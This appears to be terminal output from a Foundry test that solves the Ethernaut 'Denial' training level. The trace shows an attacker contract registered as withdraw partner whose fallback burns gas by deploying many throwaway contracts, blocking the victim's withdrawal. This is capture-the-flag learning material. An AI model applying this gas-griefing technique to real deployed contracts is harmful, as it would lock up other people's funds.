 ❯ forge test --match-contract DenialTest -vvvv
compiling...
Compiling 1 files with 0.8.11
Compilation finished successfully
success.
Running 1 test for DenialTest.json:DenialTest
[PASS] testDenialHack() (gas: 1399702)
Traces:
[1399702] DenialTest::testDenialHack()
├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← ()
├─ [0] 0x0000…0000::fallback{value: 3000000000000000000}()
│ └─ ← ()
├─ [0] VM::startPrank(0x0000000000000000000000000000000000000000)
│ └─ ← ()
├─ [212760] Ethernaut::createLevelInstance{value: 1000000000000000000}(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ ├─ [178897] DenialFactory::createInstance{value: 1000000000000000000}(0x0000000000000000000000000000000000000000)
│ │ ├─ → new Denial@0x9cc6…0067
│ │ │ └─ ← 695 bytes of code
│ │ ├─ [55] Denial::fallback{value: 1000000000000000000}()
│ │ │ └─ ← ()
│ │ └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
│ ├─ emit LevelInstanceCreatedLog(player: 0x0000000000000000000000000000000000000000, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│ └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
├─ → new DenialHack@0x5a44…fef3
│ └─ ← 206 bytes of code
├─ [22424] Denial::setWithdrawPartner(0x5a443704dd4b594b382c22a083e2bd3090a6fef3)
│ └─ ← ()
├─ [1004237] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│ ├─ [1001190] DenialFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x0000000000000000000000000000000000000000)
│ │ ├─ [1000000] Denial::withdraw()
│ │ │ ├─ [977307] DenialHack::fallback{value: 10000000000000000}()
│ │ │ │ ├─ → new waste@0x5800…c942
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0x593c…eba9
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0xd5d2…622e
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0x7696…a316
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0xcf55…48d8
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0xc100…44f4
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0xa4b3…644a
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0xe4be…7fa2
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0xd3a8…1b02
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0x4f25…f1f1
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0x5e34…0aa9
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0x3fd5…cc33
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0xde84…660e
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0x3d5c…0f83
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0x901c…95a2
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0x3882…2aa7
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0x95f9…fcae
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0xf1a8…9910
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0x98a7…2b86
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0x588e…9c92
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new waste@0x3927…9ed0
│ │ │ │ │ └─ ← 63 bytes of code
│ │ │ │ ├─ → new <Unknown>@0xce08…a114
│ │ │ │ │ └─ ← 0 bytes of code
│ │ │ │ └─ ← ()
│ │ │ └─ ← ()
│ │ └─ ← true
│ ├─ emit LevelCompletedLog(player: 0x0000000000000000000000000000000000000000, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← true
├─ [0] VM::stopPrank()
│ └─ ← ()
└─ ← ()
♡ ~/Repositories/Audits/learning/riordant/ethernaut-x-foundry ✚ ✶ main +10 !2 ?12